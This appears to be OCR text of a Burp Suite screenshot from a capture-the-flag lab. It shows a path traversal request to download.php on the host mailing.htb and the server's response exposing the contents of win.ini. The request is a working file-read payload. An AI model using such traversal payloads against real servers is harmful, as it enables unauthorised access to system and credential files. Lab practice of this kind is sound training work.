 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex
\n
1 GET /download.php?file=../../Windows/win.ini HTTP/1.1
2 Host: mailing.htb
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.6778.86 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="win.ini"
10 X-Powered-By: ASP.NET
11 Date: Wed, 30 Apr 2025 12:00:58 GMT
12 Connection: close
13 Content-Length: 92
14
15 ; for 16-bit app support
16 [fonts]
17 [extensions]
18 [mci extensions]
19 [files]
20 [Mail]
21 MAPI=1
22